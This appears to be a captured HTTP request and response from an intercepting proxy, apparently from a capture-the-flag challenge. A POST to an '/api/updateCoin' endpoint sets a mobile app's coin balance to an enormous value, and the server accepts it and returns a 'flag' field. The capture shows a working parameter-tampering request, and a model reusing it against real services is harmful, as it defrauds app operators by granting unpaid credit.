 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/updateCoin HTTP/1.1
2 Content-Type: application/json; charset=UTF-8
3 Authorization: Bearer
4 User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; ONEPLUS A3010 Build/NMF26F)
5 Host: 37.152.186.157
6 Connection: Keep-Alive
7 Accept-Encoding: gzip
8 Content-Length: 28
9
10 {
"coins":"1000000000000000"
}
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Wed, 28 Oct 2020 11:08:54 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 58
9 Access-Control-Allow-Origin: *
10 Content-Length: 162
11
12 {
"message":"The purchase was successful",
"coinCount":"1000000000000004",
"flag":
}